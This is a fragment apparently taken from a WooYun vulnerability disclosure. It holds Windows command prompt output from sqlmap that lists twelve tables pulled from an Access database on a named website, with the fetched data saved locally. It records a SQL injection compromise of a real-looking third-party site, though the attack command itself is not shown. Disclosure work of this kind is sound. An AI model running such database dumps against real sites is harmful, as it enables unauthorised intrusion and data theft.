 命令提示符
Database: Microsoft_Access_masterdb
[12 tables]
+-----------+
| user      |
| company   |
| edu       |
| email     |
| guestbook |
| links     |
| news      |
| product   |
| project   |
| service   |
| video     |
| vote      |
+-----------+
[12:19:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.csnjy.com'
[*] shutting down at 12:19:32
C:\Documents and Settings\Administrator>
www.wooyun.org